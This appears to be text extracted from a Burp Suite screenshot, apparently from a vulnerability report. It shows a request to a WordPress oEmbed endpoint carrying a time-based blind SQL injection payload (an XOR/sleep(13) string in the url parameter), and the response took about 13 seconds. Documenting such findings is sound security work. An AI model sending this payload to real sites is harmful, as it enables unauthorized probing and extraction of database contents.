 Send
Cancel
Target: https://
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /blog/wp-json/oembed/1.0/embed?l&url=
https:// /blog/0%27XOR(if(now()=sysdate()%2Csleep(13)%2C0))
XOR%27Z HTTP/2
2 Host:
3 Content-Length: 0
4
5
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 404 Not Found
2 Date: Sat, 25 May 2024 08:30:21 GMT
3 Content-Type: application/json; charset=UTF-8
4 Vary: Accept-Encoding
5 X-Robots-Tag: noindex
6 Link: <https:// /blog/wp-json/>; rel="https://api.w.org/"
7 X-Content-Type-Options: nosniff
8 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
9 Access-Control-Allow-Headers: Authorization, X-WP-Nonce,
Content-Disposition, Content-MD5, Content-Type
10 Allow: GET
11 Vary: Origin
12 Strict-Transport-Security: max-age=15724800; includeSubDomains
13
14
15
16
17
18 {
"code":"oembed_invalid_url",
"message":"Not Found",
"data":{
"status":404
}
}
Search
0 highlights
Inspector
Selection 2 (0x2)
Selected text
13
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 5
ers 11
13,240 millis
Inspector
Notes
Done
595 bytes 13,240 millis